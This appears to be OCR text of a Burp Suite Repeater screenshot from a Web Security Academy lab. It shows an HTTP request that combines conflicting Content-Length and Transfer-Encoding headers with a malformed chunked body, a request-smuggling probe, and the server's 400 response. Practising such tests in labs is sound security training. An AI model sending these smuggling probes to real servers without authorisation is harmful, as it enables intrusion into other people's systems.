 Send
Cancel
< ▾
> ▾
Target: https://0a7900910392e1a080dd710000fd00
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host:
0a7900910392e1a080dd710000fd0088.web-secu
rity-academy.net \r \n
3 Content-Type:
application/x-www-form-urlencoded \r \n
4 Content-Length: 6 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 3 \r \n
8 abc \r \n
9 X \r \n
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 27
6
7 {
"error":"Invalid request"
}